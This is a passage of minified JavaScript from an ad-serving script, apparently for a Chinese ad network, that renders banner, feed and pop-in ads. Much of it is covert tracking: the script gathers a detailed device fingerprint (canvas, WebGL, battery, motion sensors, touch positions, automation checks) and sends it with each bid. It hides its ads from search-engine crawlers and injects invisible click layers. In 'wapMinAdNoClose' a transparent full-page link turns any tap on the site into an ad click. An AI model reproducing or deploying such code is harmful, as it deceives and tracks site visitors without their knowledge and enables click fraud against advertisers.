o.getElementsByTagName(e)},getParameterByName:function(e,t){if(!t)t=window.location.href;e=e.replace(/[\[\]]/g,"\\$&");var n=new RegExp("[?&]"+e+"(=([^&#]*)|&|#|$)"),i=n.exec(t);if(!i)return null;if(!i[2])return"";return decodeURIComponent(i[2].replace(/\+/g," "))},ready:function(e){if(n.test(document.readyState)){e()}else{document.addEventListener("DOMContentLoaded",function(){e()},false)}},setStyle:function(e){var t=document;var n=t.createElement("style");n.setAttribute("type","text/css");if(n.styleSheet){n.styleSheet.cssText=e}else{var i=t.createTextNode(e);n.appendChild(i)}var r=t.getElementsByTagName("head");if(r.length)r[0].appendChild(n);else t.documentElement.appendChild(n)},loadScriptHtml:function(e,t){if(!document.body){return}var n=document.createRange();n.selectNode(document.body);var i=n.createContextualFragment(t);if(e.response.TplName.indexOf("Fixed")>-1){e.node.appendChild(i);e.node.style.display="block";return}document.body.appendChild(i)},moveLast:function(e){this.ready(function(){document.body.appendChild(e)})},isSpider:function(){var e=navigator.userAgent.toLowerCase();var t=["googlebot","bingbot","yandex","baiduspider","sogou spider","slurp","duckduckbot","facebot","ia_archiver","archive.org_bot"];for(var n=0;n<t.length;n++){if(e.indexOf(t[n])!==-1){return true}}return false}})});define("client",function(e,t){var n=e("utils"),i=e("mobile"),r=window,a=document,o,s=6762788,l,d;function f(){try{navigator.permissions.query({name:"notifications"}).then(function(e){l=e.state;d=Notification.permission})}catch(e){}}f();function c(){var t="";try{t=r.opener?r.opener.document.location.href:a.referrer}catch(e){t=a.referrer}if(t!==""){t=t.substr(0,8192)}return M(t)}function p(){var t="";try{t=r.top.document.location.href}catch(e){t=a.location.href}if(t!==""){t=t.substr(0,2048)}return M(t)}function h(e){var t="";for(var n=0;n<e.length;n++){t+=(n>0?":":"")+e[n].charCodeAt(0)}return t}function u(){try{return[window.screen.width,window.screen.height].join("x")}catch(e){return""}}function g(){var e=window.screen.availWidth||0;var t=window.screen.availHeight||0;return[v(),z(),window.devicePixelRatio||0,e+"."+t].join(":")}function m(){var e=window["navigator"];var t=false;for(var n in e){try{t=X["hasOwnProperty"](n)}catch(e){t=false}}return t}function y(e){for(var t in X){if(t===e){return X[t]}}return"0"}function v(){return y("platform").replace(/Win/i,"v")}function b(){return y("productSub")}function x(){return y("deviceMemory")}function w(){return y("hardwareConcurrency")}function k(){if(typeof navigator.languages!=="undefined"){try{var e=navigator.languages[0].substr(0,2);if(e!==navigator.language.substr(0,2)){return true}}catch(e){return true}}return false}function _(){return(new Date).getTimezoneOffset()}function A(e){return String.fromCharCode(e)}function C(e){var t=[];for(var n=0;n<e.length;n++){t.push(A(e[n]))}return t.join("")}function B(){var e=["callPhantom"in window,"_phantom"in window,"phantom"in window];for(var t=0;t<e.length;t++){if(e[t]){return true}}return false}function T(){var e=[119,101,98,100,114,105,118,101,114];return C(e)in X&&X[C(e)]}function z(){var i=["toString","length"];(function(t,e){var n=function(e){while(--e){t["push"](t["shift"]())}};n(++e)})(i,179);var e=function(e,t){e=e-0;var n=i[e];return n};return eval[e("0x1")]()[e("0x0")]*s}function S(){var t={};var e=document.createElement("canvas");e.width=400;e.height=200;e.style.display="inline";var n=e.getContext("2d");try{n.rect(0,0,10,10);n.rect(2,2,6,6);t.canvasWinding=n.isPointInPath(5,5,"evenodd")}catch(e){t.canvasWinding=""}try{n.textBaseline="alphabetic";n.fillStyle="#f60";n.fillRect(125,1,62,20);n.fillStyle="#069";n.font="11pt no-real-font-123";n.fillText("Cwm fjordbank glyphs vext quiz, 😃",2,15);n.fillStyle="rgba(102, 204, 0, 0.2)";n.font="18pt Arial";n.fillText("Cwm fjordbank glyphs vext quiz, 😃",4,45);n.globalCompositeOperation="multiply";n.fillStyle="rgb(255,0,255)";n.beginPath();n.arc(50,50,50,0,2*Math.PI,!0);n.closePath();n.fill();n.fillStyle="rgb(0,255,255)";n.beginPath();n.arc(100,50,50,0,2*Math.PI,!0);n.closePath();n.fill();n.fillStyle="rgb(255,255,0)";n.beginPath();n.arc(75,100,50,0,2*Math.PI,!0);n.closePath();n.fill();n.fillStyle="rgb(255,0,255)";n.arc(75,75,75,0,2*Math.PI,!0);n.arc(75,75,25,0,2*Math.PI,!0);n.fill("evenodd");var i=e.toDataURL();return L(i,37)}catch(e){}return""}function P(){if(typeof window.history!=="undefined"&&typeof window.history.length!=="undefined")return window.history.length;return 0}function I(e){var t={};try{var n=e.getBoundingClientRect(),i=document.body.scrollTop||document.documentElement.scrollTop;t={top:n.top+i,left:n.left}}catch(t){}return t}N(t,{init:function(){if(o){return}o={url:p(),frm:window.top!=window.self?1:0,ref:c(),ic:navigator.cookieEnabled?1:0,pl:navigator.plugins.length,ml:navigator.mimeTypes.length,sid:h(g()),ps:b(),lgs:k()?1:0,zo:_(),ws:u(),gdm:x(),iw:T()?1:0,cpn:w(),fid:S(),hl:P(),ihn:m()?1:0,md:E?1:0,ns:l,np:d,pj:B()?1:0}},getParams:function(e){this.init();N(o,I(e.node),{id:e.id,rid:e.rid},i.getAllParam());return o}})});define("mobile",function(e,t){var n=e("utils");var a={dcc:"",dcl:"",gvd:"",grr:"",ct:""},r={diit:"",dit:"",cmn:""},o=[];function i(){if(!E){return}function i(e){if(!e){return}return e.toString().substr(0,5)}n.bind(window,"deviceorientation",function e(t){if(!t.alpha){return}r.diit=[i(t.alpha),i(t.beta),i(t.gamma)].join(",")});n.bind(window,"devicemotion",function e(t){var n=t.accelerationIncludingGravity;if(!n.x){return}r.dit=[i(n.x),i(n.y),i(n.z)].join(",")});n.bind(window,"touchstart",function e(t){var n=t.touches[0].clientX;var i=t.touches[0].clientY;var r=[n,i].join("_");if(o.length<3){o.push(r)}})}function s(){try{var e=document.createElement("canvas"),t=e.getContext("experimental-webgl"),n=t.getExtension("WEBGL_debug_renderer_info");var i=t.getParameter(n.UNMASKED_VENDOR_WEBGL);var r=t.getParameter(n.UNMASKED_RENDERER_WEBGL).replace(/[%]/g,"");a.gvd=i;a.grr=r}catch(e){}}function l(){try{if(!navigator.connection){a.ct="unknown";return}if(!navigator.connection.type){a.ct="unknown";return}a.ct=navigator.connection.type}catch(e){}}function d(){try{navigator.getBattery().then(function(e){a.dcc=e.charging?"yes":"no";a.dcl=Math.round(e.level*100)})}catch(e){}}N(t,{init:function(){i();d();s();l()},getAllParam:function(){r.cmn=o.join("_");var e=N(a,r);return e},getMParam:function(){r.cmn=o.join("_");return r}})});define("main",function(e,t){var d=e("mobile"),a=e("utils"),s=e("client");if(a.isSpider()){return}var l=function(e){this.container=e.container;this.id=e.id;this.rid=a.guid();this.node=e.node;this.width=0;this.height=0;this.interval=null;this.tplClass=null;this.aList=null;this.response={};this.isonLoadAfter=false;this.onLoadAfter()};l.prototype.onLoadAfter=function(){if(this.response.Error!==""){return}var r=this;onLoadAfter.push(function(e,t,n,i){if(r.isonLoadAfter===true){return}r.isonLoadAfter=true;if(e.response.TplName.indexOf("Fixed")===-1&&e.response.Platform==="mobile"){setTimeout(function(){a.moveLast(e.node)},10)}r.interval=setInterval(function(){if(r.node.clientHeight===0){r.node.innerText="";r.tplClass.ready(r,r.aList)}else{}},1e3);setTimeout(function(){if(r.node.clientHeight===0){var e=g.logServer+"/aintercept";c(e);setTimeout(function(){if(r.node.clientHeight>0){var e=g.logServer+"/areboot";c(e)}},5e3)}},1e3)})};l.prototype.request=function(){var e=s.getParams(this);var t=this;window["json_"+this.rid]=function(e){if(!e){throw"no ads: "+l.id}t.response=e;t.display()};var n=[];for(var i in e){n.push(i+"="+e[i])}var r=[g.aServer,"/bid?",n.join("&")].join("");var a=document.createElement("script"),o=document.getElementsByTagName("head")[0];a.charset="utf-8",a.async=true,a.src=r,o.insertBefore(a,o.firstChild)};l.prototype.display=function(){function e(e){var t=window.innerWidth;var n=window.innerHeight;if(t<100||n<30){return true}var i=window.getComputedStyle(e);if(i.getPropertyValue("display")==="none"||i.getPropertyValue("visibility")==="hidden"||i.getPropertyValue("opacity")==="0"){return true}var r=e.getBoundingClientRect();if(r.width===0||r.height===0){return true}return false}if(this.response.Error!==""){h(this.response.Error);return}this.height=this.response.Height;this.width=this.response.Width;var t=this.response.TplName;this.tplClass=use(t);this.aList=this.response.AType==="single"?this.response.List[0]:this.response.List;for(var n=0;n<displayBefore.length;n++){displayBefore[n](this,this.aList)}this.tplClass.ready(this,this.aList);this.log();this.cpm();for(var n=0;n<displayAfter.length;n++){displayAfter[n](this,this.aList)}};l.prototype.log=function(){var e=g.logServer+"/gif?"+this.response.TrackLog;c(e)};l.prototype.cpm=function(){var e=this.response.AType==="single"?this.response.List[0]:this.response.List;var t=p(e)?e[0]:e;var n=this.response.Bidding.toLowerCase();if((n==="cpm"||n==="opv")&&(t.Creative!==""||t.Html!=="")&&t.CreativeId>0){var i=t.Click;var r=d.getAllParam();var a=[];a.push("ackimg=1");for(var o in r){a.push(o+"="+r[o])}var s=a.join("&");var l=[i,s].join("&");c(l)}};function f(e){var e=new l(e);e.request()}function n(){if(g.sync==="false"){var e=g.adunit;document.write('<ins style="display:none!important" id="'+e+'"></ins>');(window.adbyunion=window.adbyunion||[]).push(e)}}function i(){var e=document.getElementsByTagName("INS");for(var t=0;t<e.length;t++){var n=e[t],i=n.getAttribute("id"),r=n.getAttribute("status");if(i&&i.indexOf("-")>-1&&i.length>12&&r!=="done"){var a=i.split("-"),o=a[0],s=a[1];if(o===g.prefix){n.setAttribute("status","done");f({container:i,id:s,node:n})}}}}N(t,{run:function(){n();d.init();setTimeout(function(){i()},100)}})})}();!function(){define("ack",function(e,t){var r=e("utils"),a=e("mobile"),o=[];function s(e){this.params={s:"",xy:"",xxyy:""};this.init(e)}s.prototype.init=function(e){var t=window["_openadxCM"];if(t){t.aclick(e)}var n=e.target.tagName.toLowerCase(),i;if(n!=="a"){this.target=e.target.parentNode}else{this.target=e.target}this.params.s=r.getParameterByName("s",this.target.href);this.params.xy=[e.clientX,e.clientY].join("_");this.params.xxyy=o.join("_");N(this.params,a.getMParam())};s.prototype.process=function(e){var t=this.target.href.split("?")[0];var n=[];o=[];for(var i in this.params){n.push(i+"="+this.params[i])}if(e.response.Bidding.toLowerCase()==="cpm"||e.response.Bidding.toLowerCase()==="opv"){n.push("ccpm=1")}var r=n.join("&");this.target.href=t+"?"+r};N(t,{bind:function(n,e){var t=e.getElementsByTagName("a");for(var i=0;i<t.length;i++){r.bind(t[i],"click",function(e){var t=new s(e);t.process(n)})}}})});define("html",function(e,t){var v=e("utils"),b=e("html"),x=e("ack");N(t,{injectionTransparentClickLayer:function(a,o){var s=v.findID("show_img-"+a.container);function e(){var e=o.Click;if(a.response.Bidding.toLowerCase()==="cpm"||a.response.Bidding.toLowerCase()==="opv"){e=o.Click+"&ccpm=1"}var t="bottom",n=a.response.Adunit.TCHeight;if(a.response.Adunit.Position===3){t="top"}var i=e+"&tack=1";var r=document.createElement("a");r.href=i;r.className="external";r.style.cssText="position: absolute;"+t+":-"+n+"px;display: block;height:"+a.response.Adunit.TCHeight+"px;width: 100%;";a.node.appendChild(r);v.bind(r,"click",function(){r.remove()});v.bind(s,"load",function(){if(a.response.Adunit.Position===3){var e=s.clientHeight;r.style.top="-"+(e+n)+"px"}})}if(a.response.Adunit.TCHeight===0){return}if(a.response.Adunit.TCMod===0||a.response.Adunit.TCMod===1){var t="tackStats"+a.response.Adunit.Id;var n=v.getCookie(t);if(n==="1"){return}e();v.setCookie(t,"1",{expires:60*24})}else{e()}},logo:function(e,t){if(e.response.DisplayLogo){var n=["<div style='","border-radius: 0 5px 0 0;   background: rgba(102,102,102,.6);font-size: 11px;color: #fff;padding-left: 3px;padding-right: 3px;","'>","广告","</div>"];if(t){n[1]=n[1]+"position: fixed;bottom: 0px;";return n.join("")}var i=document.createElement("div");i.innerHTML=n.join("");i.style.zIndex=1e4;i.style.position="absolute";if(e.response.Adunit.Position===2){i.style.top=0}if(e.response.Adunit.Position===3){i.style.bottom=0}e.node.appendChild(i)}},wapCloseBtn:function(e,t,n,i){if(!n){n="rightTop"}var r="";if(n==="leftTop"){r=" left: 6px; top: 6px"}else if(n==="leftBottom"){r=" left: 6px; bottom: 6px"}else if(n==="rightTop"){r=" right: 6px; top: 6px"}else if(n==="rightBottom"){r=" right: 6px; bottom: 6px"}else if(n==="leftCenter"){r=" left: 6px;top:50%;margin-top: -10px"}else if(n==="rightCenter"){r=" right: 6px;top:50%;margin-top: -10px"}var a=document.createElement("div"),o=this;a.style.cssText="cursor: pointer;height: 20px;width: 20px;position: absolute;z-index: 2147483647;display: block;border-radius: 10px;background: rgba(102, 102, 102, 0.7);font-size: 11px;color: rgb(255, 255, 255);text-align: center;line-height: 20px;"+r+"";a.innerText="X";if(i){i.appendChild(a)}else{e.node.appendChild(a)}a.onclick=function(){if(e.interval){clearInterval(e.interval)}e.node.parentNode.removeChild(e.node);if(t){if(e.response.Adunit.Position===2){document.body.style.paddingTop="0px"}if(e.response.Adunit.Position===3){document.body.style.paddingBottom="0px"}}return false};return a},readyImgDisplay:function(t,n,i,r,e,a,o){for(var s=0;s<onLoadBefore.length;s++){onLoadBefore[s](t,"","",n)}if(n.CreativeType===3&&n.Html!==""){v.loadScriptHtml(t,n.Html);return}t.node.style.zIndex=2147483647;var l=["bounce","flash","pulse","rubberBand","shake","swing","tada"];var d=".__zy_animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.__zy_animated.__zy_infinite{-webkit-animation-iteration-count:1;animation-iteration-count:1}.__zy_animated.__zy_hinge{-webkit-animation-duration:2s;animation-duration:2s}@-webkit-keyframes zy_a_bounce{0%,100%,20%,50%,80%{-webkit-transform:translateY(0);transform:translateY(0)}40%{-webkit-transform:translateY(-30px);transform:translateY(-30px)}60%{-webkit-transform:translateY(-15px);transform:translateY(-15px)}}@-webkit-keyframes zy_a_flash{0%,100%,50%{opacity:1}25%,75%{opacity:0}}@-webkit-keyframes zy_a_pulse{0%{-webkit-transform:scale(1);transform:scale(1)}50%{-webkit-transform:scale(1.1);transform:scale(1.1)}100%{-webkit-transform:scale(1);transform:scale(1)}}@-webkit-keyframes zy_a_rubberBand{0%{-webkit-transform:scale(1);transform:scale(1)}30%{-webkit-transform:scaleX(1.25)scaleY(0.75);transform:scaleX(1.25)scaleY(0.75)}40%{-webkit-transform:scaleX(0.75)scaleY(1.25);transform:scaleX(0.75)scaleY(1.25)}60%{-webkit-transform:scaleX(1.15)scaleY(0.85);transform:scaleX(1.15)scaleY(0.85)}100%{-webkit-transform:scale(1);transform:scale(1)}}@-webkit-keyframes zy_a_shake{0%,100%{-webkit-transform:translateX(0);transform:translateX(0)}10%,30%,50%,70%,90%{-webkit-transform:translateX(-10px);transform:translateX(-10px)}20%,40%,60%,80%{-webkit-transform:translateX(10px);transform:translateX(10px)}}@-webkit-keyframes zy_a_swing{20%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);transform:rotate(-5deg)}100%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}}@-webkit-keyframes zy_a_tada{0%{-webkit-transform:scale(1);transform:scale(1)}10%,20%{-webkit-transform:scale(0.9)rotate(-3deg);transform:scale(0.9)rotate(-3deg)}30%,50%,70%,90%{-webkit-transform:scale(1.1)rotate(3deg);transform:scale(1.1)rotate(3deg)}40%,60%,80%{-webkit-transform:scale(1.1)rotate(-3deg);transform:scale(1.1)rotate(-3deg)}100%{-webkit-transform:scale(1)rotate(0);transform:scale(1)rotate(0)}}@-webkit-keyframes zy_a_wobble{0%{-webkit-transform:translateX(0%);transform:translateX(0%)}15%{-webkit-transform:translateX(-25%)rotate(-5deg);transform:translateX(-25%)rotate(-5deg)}30%{-webkit-transform:translateX(20%)rotate(3deg);transform:translateX(20%)rotate(3deg)}45%{-webkit-transform:translateX(-15%)rotate(-3deg);transform:translateX(-15%)rotate(-3deg)}60%{-webkit-transform:translateX(10%)rotate(2deg);transform:translateX(10%)rotate(2deg)}75%{-webkit-transform:translateX(-5%)rotate(-1deg);transform:translateX(-5%)rotate(-1deg)}100%{-webkit-transform:translateX(0%);transform:translateX(0%)}}@-webkit-keyframes zy_a_circle{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}.__zy_bounce{-webkit-animation-name:zy_a_bounce;animation-name:zy_a_bounce}.__zy_flash{-webkit-animation-name:zy_a_flash;animation-name:zy_a_flash}.__zy_pulse{-webkit-animation-name:zy_a_pulse;animation-name:zy_a_pulse}.__zy_rubberBand{-webkit-animation-name:zy_a_rubberBand;animation-name:zy_a_rubberBand}.__zy_shake{-webkit-animation-name:zy_a_shake;animation-name:zy_a_shake}.__zy_swing{-webkit-transform-origin:top center;-ms-transform-origin:top center;transform-origin:top center;-webkit-animation-name:zy_a_swing;animation-name:zy_a_swing}.__zy_tada{-webkit-animation-name:zy_a_tada;animation-name:zy_a_tada}.__zy_wobble{-webkit-animation-name:zy_a_wobble;animation-name:zy_a_wobble}.__zy_circle{animation:zy_a_circle 10s ease 0s infinite normal none running !important}";var f="show-"+t.container;var c="show_img-"+t.container;var p=document.createElement("div");p.id=f;t.showImgId=c;t.showId=f;var h=document.createElement("a");h.target="_blank";h.style.display="block";h.href=n.Click;h.className="external";var u=document.createElement("img");u.id=c;u.style.display="block";u.style.width="100%";if(!n.Creative.endsWith(".txt")){u.src=n.Creative}u.border=0;if(t.response.Platform==="web"){u.style.height="100%"}if(o=="wapSplash"){u.style.height="100%";u.style.width="100%";u.style.objectFit="cover";p.style.width="100%";p.style.height="100%";h.style.display="contents"}if(o=="wapBanner"){p.style.width="100%"}h.appendChild(u);p.appendChild(h);this.logo(t);t.node.appendChild(p);x.bind(t,p);if(t.response.Adunit.Show==="animation-on"&&e){v.setStyle(d);setInterval(function(){p.className="";setTimeout(function(){var e="__zy_"+l[Math.floor(Math.random()*l.length)];p.className=e+" __zy_animated __zy_infinite"},1e3)},5e3)}var g=t.response.Adunit.Position;function m(){var e=u.clientHeight;if(i){if(g===2){document.body.style.paddingTop=e+"px"}else if(g===3){document.body.style.paddingBottom=e+"px"}}}function y(){t.node.style.display="block";if(g!==1){if(g===3&&t.response.Platform!=="web"){p.style.position="absolute";p.style.bottom=0}}m();if(r||i&&t.response.Adunit.Position!==1){b.wapCloseBtn(t,i,"",p)}for(var e=0;e<onLoadAfter.length;e++){onLoadAfter[e](t,p.innerText,t.node,n)}if(a){a()}}if(u){if(n.Creative.endsWith(".txt")){y()}u.onload=function(e){if(!n.Creative.endsWith(".txt")){y()}setTimeout(function(){m()},200)};u.onerror=function(e){t.node.style.display="none";throw"广告图片地址丢失: "+u.src}}else{}},readyIframeDisplay:function(r,a,o,s){var l=r.node;l.style.zIndex=2147483647;l.style.display="none !important";var e=document.createElement("iframe");var d="o_framean_"+r.container;e.id=d;e.scrolling="no";e.style.cssText="border: 0pt none;";l.appendChild(e);var f=this;var c='<!doctype html><html><head><meta charset=utf8 /> <meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0"></head><body style="margin:0px;padding:0px">'+a+"</body></html>";try{setTimeout(function(){for(var e=0;e<onLoadBefore.length;e++){onLoadBefore[e](r,a,i,s)}function t(){l.style.display="block";if(r.response.DisplayLogo&&i.getElementById("oav")){i.getElementById("oav").style.display="block"}if(o){o(l,n,i)}for(var e=0;e<onLoadAfter.length;e++){onLoadAfter[e](r,a,i,s)}}var n=document.getElementById(d);var i=n.contentWindow.document;i.open("text/html","replace");i.write([c,f.logo(r,true)].join(""));x.bind(r,i);t();i.close()},10)}catch(e){u(e,"readyIframeDisplay error")}return l}})});define("wapText",function(e,t){var d=e("html");N(t,{ready:function(r,e){r.width="100%";function t(t,n,i){t.style.display="none";setTimeout(function(){t.style.display="block";t.style.width=r.width;n.width=r.width;var e=i.body.clientHeight;n.height=e;t.style.height=e+"px";if(r.response.Adunit.Position===2){t.style.top="3px";t.style.left="0px";t.style.position="fixed";document.body.style.paddingTop=e+"px"}else if(r.response.Adunit.Position===3){t.style.left="0px";t.style.bottom="3px";t.style.position="fixed";document.body.style.paddingBottom=e+"px"}},100)}if(e.ButtonText===""){e.ButtonText="OPEN"}var n={c:".a{color:inherit;cursor:pointer;text-decoration:inherit;}"+".row{overflow:hidden;border:1px solid #e5e5e5;width:100%;display:flex;box-sizing:border-box;align-items:center;justify-content:center;padding:3px;background-color:rgb(192,124,189);}"+".ig{flex:.3;padding:10px;}.ig img{width:100%;border-radius:20px;}.b{flex:1;font-size:13px;padding:5px;text-align:left;color:#fff;}"+".d{width:80px;text-align:center;font-size:14px;background-color:rgb(85,85,85);border-radius:15px;"+"height:30px;color:#fff;line-height:30px;margin-right:10px;justify-content:center;}.v1{display:flex;margin-bottom:10px;}.v1tit{flex:1;font-size:16px;    font-size: 18px;font-weight: 500;}"+".v1 .d{display:flex;height:40px;width:100px;line-height:40px;border-radius:20px;background-color:#fff;color:rgb(231,69,85);flex: 1;margin-left: 20px;}",b:['<div class="row"><div class="ig"><img src="{{a}}"></div><div class="b"><div>{{b}}</div><div class="c">{{c}}</div></div><div class="d">{{d}}</div></div>','<div class="row"><div class="ig"><img src="{{a}}"></div><div class="b"><div class="v1"><div class="v1tit">{{b}}</div><div class="d">{{d}}</div></div><div class="b1">{{c}}</div></div></div>']};var i={a:e.Icon,b:e.TextTitle,c:e.TextContent,d:e.ButtonText};var a=n.b[Math.floor(Math.random()*n.b.length)];for(var o in i){if(i.hasOwnProperty(o)){var s=new RegExp("{{"+o+"}}","g");a=a.replace(s,i[o])}}var l="<style>"+n.c+"</style>";a='<a class="a"" href="'+e.Click+'" target="_blank">'+a+"</a>";d.readyIframeDisplay(r,l+a,t,e)}})});define("wapFedd",function(e,t){var l=e("html");N(t,{ready:function(r,t){r.width="100%";var a=r.response.Adunit.Style;function e(e){var t={};switch(e){case"feed-wrapper":t={width:r.width,"border-width":a.global.borderWidth+"px","border-color":a.global.borderColor,"border-style":a.global.borderStyle,"font-family":a.global.fontFamily,"background-color":a.global.backgroundColor,"padding-top":a.global.paddingTop+"px","padding-left":a.global.paddingLeft+"px","padding-right":a.global.paddingRight+"px","padding-bottom":a.global.paddingBottom+"px"};break;case"feed-title":t={"font-weight":a.title.textStyle.textBold?700:400,"text-align":a.title.textStyle.textAlign,"font-size":a.title.fontSize+"px",color:a.title.textStyle.color,"padding-top":a.title.paddingTop+"px","padding-left":a.title.paddingLeft+"px","padding-right":a.title.paddingRight+"px","padding-bottom":a.title.paddingBottom+"px"};break;case"feed-image":t={width:a.image.width+(a.image.pixel==0?"%":"px"),"padding-top":a.image.paddingTop+"px","padding-left":a.image.paddingLeft+"px","padding-right":a.image.paddingRight+"px","padding-bottom":a.image.paddingBottom+"px"};break;case"feed-content":t={"font-weight":a.content.textStyle.textBold?700:400,"text-align":a.content.textStyle.textAlign,"font-size":a.content.fontSize+"px",color:a.content.textStyle.color,"padding-top":a.content.paddingTop+"px","padding-left":a.content.paddingLeft+"px","padding-right":a.content.paddingRight+"px","padding-bottom":a.content.paddingBottom+"px"};break;case"feed-bottom":break;case"feed-url":t={"font-weight":a.url.textStyle.textBold?700:400,"text-align":a.url.textStyle.textAlign,"font-size":a.url.fontSize+"px",color:a.url.textStyle.color,"padding-top":a.url.paddingTop+"px","padding-left":a.url.paddingLeft+"px","padding-right":a.url.paddingRight+"px","padding-bottom":a.url.paddingBottom+"px"};break;case"feed-btn":t={color:a.button.color,"border-color":a.button.borderColor};break}var n=[];for(var i in t){n.push(i+":"+t[i])}return n.join(";")}function n(){var e=a.image.specsType==0?t.FeedHorizontal:t.FeedVertical;return"<img  id='feed-image' src='"+e+"' width='100%'>"}var i="<style>.feed-wrapper{width:"+r.width+';overflow:hidden;text-overflow:ellipsis;background-color:#fff;}.feed-root{overflow:hidden;}.feed-wrapper a{text-decoration:none;}.feed-image{font-size:0;line-height:0;overflow:hidden;border:none;}.feed-title{color:#212121;display:block;line-height:18px;overflow:hidden;}.feed-content{color:#757575;display:block;line-height:15px;overflow:hidden;padding:0 0 10px 0;}.feed-ad{background-color:#57956A;border-radius:2px;color:white;font-family:"Roboto",arial,sans-serif;font-size:11px;font-weight:400;line-height:13px;overflow:hidden;padding:0 3px 0 2px;white-space:nowrap;display:inline-block;margin-left:10px;_zoom:1;*display:inline;}.feed-url{display:inline-block;font-size:11px;font-weight:400;line-height:13px;color:#8c8c8c;overflow:hidden;text-overflow:ellipsis;}.feed-btn{display:inline-block;float:right;font-size:12px;height:25px;line-height:25px;width:81px;border:1px solid #999999;text-align:center;margin-right:10px;border-radius:2px;background-color:#ffffff;color:#757575;}.feed-bottom{overflow:hidden;}.feed-title.top{display:none;}.s1 .feed-image{}.s2 .feed-image{float:left;width:40%;}.image-right .feed-image{width:40% !important;float:right !important;}.s3 .feed-image{float:left;width:40%;}.s3 .top{display:block;}.s3 .def{display:none;}.s4 .feed-image{display:none;}</style>';var o='<div class="feed-wrapper '+a.name+' " style="'+e("feed-wrapper")+'">\n'+'    <a href="'+t.Click+'" class="external" target="_blank"><div class="feed-root" style="'+e("feed-root")+'">\n'+'        <div class="feed-title top" style="'+e("feed-title")+'">'+t.TextTitle+"</div>\n"+'        <div class="feed-image" style="'+e("feed-image")+'">'+n()+"</div>\n"+'        <div class="feed-title def"  style="'+e("feed-title")+'">'+t.TextTitle+"</div>\n"+'        <div class="feed-content"  style="'+e("feed-content")+'">'+t.TextContent+"</div> "+'        <div class="feed-bottom" style="'+e("feed-bottom")+'">\n'+'                <div class="feed-ad">广告</div>\n'+'                <div class="feed-url"  style="'+e("feed-url")+'"></div>\n'+'                <div class="feed-btn"  style="'+e("feed-btn")+'">访问网站</div>\n'+"       </div>\n"+"    </div></a>\n"+"</div>\n";function s(t,n,i){i.getElementById("feed-image").onload=function(){t.style.width=r.width+"px";n.width=r.width;var e=i.body.clientHeight;n.height=e;t.style.height=e+"px"}}return l.readyIframeDisplay(r,i+o,s,t)}})});define("wapMinAd",function(e,t){var a=e("html"),o=e("utils");N(t,{ready:function(e,t){e.height=80;e.width=80;e.node.style.cssText="position: fixed; z-index: 2147483647;    bottom: 100px;right: 10px;width:"+e.width+"px;height:"+e.height+"px";e.response.DisplayLogo=false;var n="@keyframes __omin_slideRight {0% {-webkit-transform: translateX(0); transform: translateX(0) }100% {-webkit-transform: translateX(-97px);transform: translateX(-97px)}}";var i="@keyframes __omin_slideLeft {0% {-webkit-transform: translateX(0); transform: translateX(0) }100% {-webkit-transform: translateX(97px);transform: translateX(97px)}}";if(e.response.Adunit.Position===1){e.node.style.bottom="130px";e.node.style.right="-80px";e.node.style.position="fixed";o.setStyle(n);e.node.style.animation="__omin_slideRight 1.5s forwards"}else if(e.response.Adunit.Position===2){e.node.style.bottom="130px";e.node.style.left="-80px";e.node.style.position="fixed";o.setStyle(i);e.node.style.animation="__omin_slideLeft 1.5s forwards"}else if(e.response.Adunit.Position===3){e.node.style.top="130px";e.node.style.left="-80px";e.node.style.position="fixed";o.setStyle(i);e.node.style.animation="__omin_slideLeft 1.5s forwards"}else if(e.response.Adunit.Position===4){e.node.style.top="130px";e.node.style.right="-80px";e.node.style.position="fixed";o.setStyle(n);e.node.style.animation="__omin_slideRight 1.5s forwards"}var r=a.wapCloseBtn(e);r.style.right="-10px";r.style.top="-10px";a.readyImgDisplay(e,t,false,false,false)}})});define("wapMinAdNoClose",function(e,t){var a=e("html"),o=e("utils");N(t,{ready:function(e,t){e.node.style.cssText="position: fixed; z-index: 2147483647;    bottom: 100px;right: 10px;width:"+e.width+"px;height:"+e.height+"px";e.response.DisplayLogo=false;var n="@keyframes __omin_slideRight {0% {-webkit-transform: translateX(0); transform: translateX(0) }100% {-webkit-transform: translateX(-97px);transform: translateX(-97px)}}";var i="@keyframes __omin_slideLeft {0% {-webkit-transform: translateX(0); transform: translateX(0) }100% {-webkit-transform: translateX(97px);transform: translateX(97px)}}";if(e.response.Adunit.Position===1){e.node.style.bottom="130px";e.node.style.right="-80px";e.node.style.position="fixed";o.setStyle(n);e.node.style.animation="__omin_slideRight 1.5s forwards"}else if(e.response.Adunit.Position===2){e.node.style.bottom="130px";e.node.style.left="-80px";e.node.style.position="fixed";o.setStyle(i);e.node.style.animation="__omin_slideLeft 1.5s forwards"}else if(e.response.Adunit.Position===3){e.node.style.top="130px";e.node.style.left="-80px";e.node.style.position="fixed";o.setStyle(i);e.node.style.animation="__omin_slideLeft 1.5s forwards"}else if(e.response.Adunit.Position===4){e.node.style.top="130px";e.node.style.right="-80px";e.node.style.position="fixed";o.setStyle(n);e.node.style.animation="__omin_slideRight 1.5s forwards"}a.readyImgDisplay(e,t,false,false,false);var r=document.createElement("a");r.href=t.Click;r.className="external";if(e.response.Bidding.toLowerCase()=="cpm"){r.href=t.Click+"&ccpm=1"}r.target="_blank";r.style.cssText="display: block;position:fixed;top:0;left:0;z-index:2147483647; width: 100%;height:100%";o.bind(r,"click",function(){r.parentNode.removeChild(r)});document.body.appendChild(r)}})});define("wapInterstitial",function(e,t){var a=e("html");N(t,{ready:function(e,t){var n=window.screen.width;var i=40,r=n-i;e.height=r/e.response.Width*e.response.Height;e.width=r;e.node.style.cssText="position: fixed; z-index: 2147483647;top: 50%;left: 50%;transform: translate(-50%,-50%);-webkit-transform: translate(-50%,-50%);width:"+e.width+"px;height:"+e.height+"px";a.readyImgDisplay(e,t,false,true,false)}})});define("webTag",function(e,t){N(t,{ready:function(t,n){use("wapTag",function(e){e.ready(t,n)})}})});define("wapTag",function(e,t){var n=e("html"),i=e("utils");N(t,{ready:function(e,t){i.setStyle('.AfE1acBef {position: relative;} .AfE1acBef a {display: inline-block;position: absolute;background: #fff;text-align: center;overflow: 